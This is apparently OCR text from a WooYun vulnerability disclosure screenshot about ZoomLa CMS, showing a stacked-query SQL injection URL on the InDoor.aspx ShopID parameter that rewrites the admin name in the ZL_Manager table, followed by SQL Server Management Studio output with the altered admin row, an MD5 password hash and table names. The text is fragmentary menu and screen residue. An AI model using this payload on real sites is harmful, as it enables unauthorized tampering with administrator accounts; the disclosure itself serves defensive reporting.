 192.168.10.19:9992/3d/InDoor.aspx?ShopID=100;update/**/ ZL_Manager set AdminName='WooyunDamo' where/**/ AdminID=1  --
PHP+uploadify3.2.1… asp.net 中操作pdf档… MSSQL常用函数小结 -…
crosoft SQL Server Management Studio
(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
ZoomLa 执行(X)
资源管理器
ASIAIT-A...0 - 活动监视器 SQLQuery4.s...a (sa (58)) ASIAIT-AA63...dbo.ZL_Mode
SELECT [AdminID]
,[AdminName]
,[AdminPassword]
,[UserName]
,[EnableMultiLogin]
,[LoginTimes]
,[LastLoginIP]
结果 消息
AdminID AdminName AdminPassword UserName EnableMultiLogin
1 1 WooyunDamo e10adc3949ba59abbe56e057f20f883e admin 1
dbo.ZL_IDC_DNSSubDom
dbo.ZL_IDC_DNSTable
dbo.ZL_IDC_DomainList
dbo.ZL_IDC_DomainLog
dbo.ZL_IDC_DomainPrice
dbo.ZL_IDC_DomainTemp
dbo.ZL_IDC_Log
dbo.ZL_IDC_Server
dbo.ZL_IDC_SiteList
dbo.ZL_Interlocution
dbo.ZL_InviteRecord
dbo.ZL_InvtoType
dbo.ZL_IPclass
dbo.ZL_IPpara
dbo.ZL_IPUrl
dbo.ZL_IServer
dbo.ZL_IServerReply
dbo.ZL_Keyword
dbo.ZL_Keywords
dbo.ZL_LinkName
dbo.ZL_Log
dbo.ZL_Magazine
dbo.ZL_MailIdiograph
dbo.ZL_MailInfo
dbo.ZL_MailManage
dbo.ZL_MailReceive
dbo.ZL_MailSet
dbo.ZL_MailTemp
www.wooyun.org